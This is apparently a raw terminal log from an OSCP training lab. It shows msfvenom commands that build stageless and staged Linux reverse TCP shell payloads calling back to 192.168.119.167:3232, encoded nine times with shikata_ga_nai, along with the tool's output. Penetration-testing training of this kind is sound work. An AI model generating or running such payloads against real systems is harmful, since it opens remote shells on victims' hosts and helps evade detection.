 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/22$ ls
full_shell.py  staged_shell.py
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/22$ rm *
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/22$ msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.119.167 lport=3232 -f exe -e x86/shikata_ga_nai -i 9 -o full_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai succeeded with size 122 (iteration=1)
x86/shikata_ga_nai succeeded with size 149 (iteration=2)
x86/shikata_ga_nai succeeded with size 176 (iteration=3)
x86/shikata_ga_nai succeeded with size 203 (iteration=4)
x86/shikata_ga_nai succeeded with size 230 (iteration=5)
x86/shikata_ga_nai succeeded with size 257 (iteration=6)
x86/shikata_ga_nai succeeded with size 284 (iteration=7)
x86/shikata_ga_nai succeeded with size 311 (iteration=8)
x86/shikata_ga_nai chosen with final size 311
Payload size: 311 bytes
Final size of exe file: 73802 bytes
Saved as: full_shell.exe
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/22$ msfvenom -p linux/x86/shell/reverse_tcp lhost=192.168.119.167 lport=3232 -f exe -e x86/shikata_ga_nai -i 9 -o staged_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai succeeded with size 177 (iteration=1)
x86/shikata_ga_nai succeeded with size 204 (iteration=2)
x86/shikata_ga_nai succeeded with size 231 (iteration=3)
x86/shikata_ga_nai succeeded with size 258 (iteration=4)
x86/shikata_ga_nai succeeded with size 285 (iteration=5)
x86/shikata_ga_nai succeeded with size 312 (iteration=6)
x86/shikata_ga_nai succeeded with size 339 (iteration=7)
x86/shikata_ga_nai succeeded with size 366 (iteration=8)
x86/shikata_ga_nai chosen with final size 366
Payload size: 366 bytes
Final size of exe file: 73802 bytes
Saved as: staged_shell.exe